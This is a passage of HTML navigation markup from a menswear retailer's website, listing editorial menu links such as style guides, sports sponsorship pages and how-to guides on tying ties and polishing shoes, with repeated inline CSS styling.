<span tabindex="0" role="button" aria-label="editorial Sub menu. Button Collapsed" class="js-accessibility-arrow dropdown__accessibility-arrow-container position-absolute align-center">











<svg class="dropdown__accessibility-arrow-icon p-all-xs d-block icon-empty-arrow" style="" viewbox="0 0 6 10"  aria-label="">

















<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"/>












































































</svg>

</span>
</div>
<div class="navigation__li-subcats level-2 js-navigation__level top-z">
<div class="navigation__li-subcats__container d-flex flex-direction-column navigation__li-subcats__container-no-touch text-left">
<div class="d-none nav-non-touch-device"></div>
<span class="js-navigation-prev-next-mobile d-block nav-touch-device pd-navigation-btn text-center">
Editorial
<span class="arrow-back d-flex align-items-flex-center nav-touch-device">
<svg class="arrow-back--svg" style="width:9px" viewBox="0 0 6 10" aria-label="">
<symbol viewBox="0 0 6 10" id="icon-empty-arrow">
<path fill="currentColor" fill-rule="evenodd" d="M5.243 5L1 9.243l-.53-.53L4.182 5 .47 1.288 1 .758 5.243 5z"></path>
</symbol>
<use xlink:href="#icon-empty-arrow"></use>
</svg>
</span>
</span>
<div class="experience-region experience-detailsRegion"><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7360440709 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7360440709 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7360440709 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7360440709 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7360440709) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7360440709 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Style Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8170178297 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8170178297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8170178297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8170178297 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/golf-collection.html"
       class="navigationLink-8170178297 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Golf Collection
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2220213274 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2220213274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2220213274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2220213274 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/what-to-wear-to-a-wedding.html"
       class="navigationLink-2220213274 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Dress For A Wedding
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6784678432 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6784678432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6784678432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6784678432 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-dress-business-casual.html"
       class="navigationLink-6784678432 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Master Business Casual
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3644380163 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3644380163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3644380163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3644380163 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-style-a-gilet.html"
       class="navigationLink-3644380163 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        How To Style A Gilet
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9704959827 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9704959827 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9704959827 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9704959827 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-our-partnerships.html"
       class="navigationLink-9704959827 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        OUR PARTNERSHIPS
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8505254636 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8505254636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8505254636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8505254636 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/stuart-broad.html"
       class="navigationLink-8505254636 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad & Jimmy <br> Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2629040076 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2629040076 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2629040076 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2629040076 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/england-rugby.html"
       class="navigationLink-2629040076 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3999710246 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3999710246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3999710246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3999710246 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/marcus-smith-looks.html"
       class="navigationLink-3999710246 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7433767612 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7433767612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7433767612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7433767612 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/lions.html"
       class="navigationLink-7433767612 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2445028484 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2445028484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2445028484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2445028484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/fulham.html"
       class="navigationLink-2445028484 
       capitalize d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham FC
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1828109716 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1828109716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1828109716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1828109716 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-accessories/evening-accessories/"
       class="navigationLink-1828109716 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4386827335 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4386827335 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4386827335 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4386827335 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4386827335) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4386827335 mls-d-none mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Our Partnerships
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3253475381 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3253475381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3253475381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3253475381 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us.html"
       class="navigationLink-3253475381 
       capitalize hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stuart Broad x Jimmy Anderson
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4464933277 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4464933277 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4464933277 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4464933277 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/england-rugby.html"
       class="navigationLink-4464933277 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        England Rugby
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1547919949 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1547919949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1547919949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1547919949 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/marcus-smith-looks.html"
       class="navigationLink-1547919949 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Marcus Smith
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7618363776 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7618363776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7618363776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7618363776 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/lions.html"
       class="navigationLink-7618363776 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        British & Irish Lions
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9685511632 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9685511632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9685511632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9685511632 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/fulham.html"
       class="navigationLink-9685511632 
       capitalize mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fulham
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6689384555 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6689384555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6689384555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6689384555 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/anthony-volpe-looks.html"
       class="navigationLink-6689384555 
       capitalize mls-d-none hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Anthony Volpe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5888408161 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5888408161 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5888408161 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5888408161 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/a-tailored-life.html"
       class="navigationLink-5888408161 
       mls-m-top-m d-none mls-d-none  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        A Tailored Life
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-5898559621 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-5898559621 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-5898559621 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-5898559621 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-5898559621) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-5898559621 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        How to Guides
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6284203168 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6284203168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6284203168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6284203168 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-measure-for-a-shirt.html"
       class="navigationLink-6284203168 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Measure For A Shirt
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1547885789 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1547885789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1547885789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1547885789 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-match-a-tie.html"
       class="navigationLink-1547885789 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Match A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1248926840 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1248926840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1248926840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1248926840 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-tie-a-four-in-hand-knot.html"
       class="navigationLink-1248926840 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4598134717 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4598134717 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4598134717 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4598134717 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-tie-a-bow-tie.html"
       class="navigationLink-4598134717 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Tie A Bow Tie
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8856500968 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8856500968 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8856500968 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8856500968 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-fold-a-pocket-square.html"
       class="navigationLink-8856500968 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Fold A Pocket Square
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8030719912 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8030719912 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8030719912 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8030719912 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/editorial-style-tips/how-to-polish-shoes.html"
       class="navigationLink-8030719912 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polish A Shoe
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3933746109 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3933746109 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3933746109 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3933746109 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/about-us.html"
       class="navigationLink-3933746109 
       mls-m-top-m mls-m-bottom-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        ABOUT US
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1605676616 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1605676616 {
            font-size: 16px;
            font-weight: 400;
